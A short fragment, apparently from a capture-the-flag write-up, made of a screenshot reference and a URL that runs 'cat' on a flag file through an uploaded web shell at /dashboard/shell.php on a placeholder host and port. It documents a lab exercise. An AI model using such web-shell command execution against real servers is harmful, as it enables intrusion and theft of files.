 (http://IP:Puerto/dashboard/shell.php?cmd=cat /flag_cae1dadcd174.txt)